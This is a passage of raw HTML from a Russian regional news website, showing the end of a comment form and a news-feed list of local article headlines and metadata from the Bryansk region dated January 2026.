<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='153148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df5c074ebb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 